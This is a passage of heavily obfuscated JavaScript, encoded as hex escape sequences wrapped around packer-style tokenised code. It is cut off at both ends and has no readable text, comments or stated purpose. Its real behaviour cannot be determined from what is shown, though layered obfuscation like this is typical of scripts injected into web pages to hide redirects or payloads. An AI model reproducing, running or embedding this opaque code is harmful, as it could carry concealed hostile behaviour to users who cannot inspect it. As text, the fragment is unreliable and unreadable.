x5C\x33\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x73\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x42\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x63\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x7D\x50\x20\x32\x75\x3D\x32\x75\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x5D\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2C\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x7D\x32\x75\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x31\x76\x5C\x5C\x69\x5C\x27\x5D\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x21\x3D\x3D\x2D\x31\x72\x26\x26\x28\x32\x75\x3D\x32\x75\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x35\x5C\x27\x29\x29\x29\x7D\x50\x7B\x49\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x61\x5C\x5C\x31\x46\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x7B\x4C\x20\x37\x4B\x28\x29\x7B\x77\x20\x34\x4E\x3D\x4F\x3B\x37\x4C\x3D\x37\x4D\x5B\x34\x4E\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x34\x4E\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x7D\x7D\x50\x20\x77\x20\x32\x75\x3D\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x31\x65\x5C\x5C\x4E\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x7D\x77\x20\x35\x4C\x3D\x32\x50\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x3B\x31\x45\x28\x77\x20\x33\x76\x3D\x59\x3B\x33\x76\x3C\x32\x50\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x27\x5D\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x33\x76\x2B\x2B\x29\x7B\x49\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x61\x5C\x5C\x31\x48\x5C\x5C\x31\x65\x5C\x5C\x31\x68\x5C\x5C\x31\x41\x5C\x27\x29\x7B\x49\x28\x32\x50\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x27\x5D\x5B\x33\x76\x5D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x5D\x3D\x3D\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x29\x77\x20\x34\x38\x3D\x32\x50\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x33\x76\x5D\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x7D\x50\x7B\x4C\x20\x37\x4E\x28\x29\x7B\x77\x20\x34\x39\x3D\x4F\x2C\x37\x4F\x3D\x34\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x2B\x34\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x2B\x34\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x7D\x7D\x7D\x34\x36\x3D\x34\x36\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x52\x5C\x5C\x58\x5C\x27\x29\x2B\x32\x75\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x39\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x39\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x27\x29\x2B\x34\x38\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x73\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x70\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x6B\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x29\x29\x2B\x34\x37\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x29\x2B\x33\x33\x2B\x28\x5C\x27\x5C\x5C\x58\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x31\x44\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x6F\x5C\x27\x29\x2B\x34\x37\x2B\x5C\x27\x5C\x5C\x58\x5C\x5C\x79\x5C\x27\x2B\x34\x37\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x35\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x69\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x32\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x73\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x58\x5C\x27\x29\x2B\x34\x38\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x52\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x58\x5C\x5C\x79\x5C\x27\x29\x2B\x35\x4B\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x35\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x6B\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x27\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x63\x5C\x27\x29\x29\x2B\x34\x38\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x35\x4C\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x50\x7B\x4C\x20\x37\x50\x28\x29\x7B\x77\x20\x32\x32\x3D\x4F\x2C\x32\x51\x3D\x37\x51\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x71\x5C\x27\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x27\x5D\x3B\x32\x51\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x2D\x31\x72\x26\x26\x28\x32\x51\x3D\x32\x51\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2C\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x29\x2C\x32\x51\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x21\x3D\x3D\x2D\x31\x72\x26\x26\x28\x32\x51\x3D\x32\x51\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x35\x5C\x27\x29\x29\x29\x7D\x7D\x7D\x31\x54\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x34\x36\x29\x2C\x34\x34\x28\x4C\x28\x29\x7B\x77\x20\x32\x52\x3D\x4F\x3B\x49\x28\x32\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x3D\x3D\x3D\x32\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x29\x31\x54\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x5D\x28\x32\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x32\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x32\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x3B\x50\x7B\x4C\x20\x37\x52\x28\x29\x7B\x77\x20\x32\x53\x3D\x32\x52\x2C\x34\x4F\x3D\x7B\x7D\x3B\x34\x4F\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x31\x68\x5C\x5C\x6C\x5C\x5C\x68\x5C\x27\x5D\x3D\x37\x53\x28\x32\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x32\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x29\x5D\x28\x29\x5B\x32\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x5D\x2C\x37\x54\x28\x32\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x32\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x34\x4F\x2C\x32\x47\x29\x7D\x7D\x7D\x2C\x32\x47\x29\x7D\x7D\x7D\x2C\x32\x4F\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x29\x5D\x3D\x4C\x28\x37\x55\x29\x7B\x34\x34\x28\x4C\x28\x29\x7B\x77\x20\x34\x50\x3D\x31\x5A\x3B\x49\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x31\x44\x5C\x5C\x31\x49\x5C\x5C\x6C\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x31\x44\x5C\x5C\x31\x49\x5C\x5C\x6C\x5C\x27\x29\x7B\x4C\x20\x37\x56\x28\x29\x7B\x77\x20\x33\x77\x3D\x31\x5A\x2C\x35\x4D\x3D\x37\x57\x5B\x33\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x33\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x29\x2C\x37\x58\x3D\x35\x4D\x7D\x7D\x50\x20\x31\x54\x5B\x34\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x34\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x76\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x7D\x2C\x32\x47\x29\x7D\x2C\x31\x6B\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x32\x4F\x29\x7D\x7D\x50\x7B\x4C\x20\x37\x59\x28\x29\x7B\x77\x20\x34\x61\x3D\x31\x32\x3B\x31\x6E\x20\x37\x5A\x5B\x34\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x68\x5C\x27\x2B\x34\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x69\x5C\x27\x29\x2C\x34\x61\x28\x5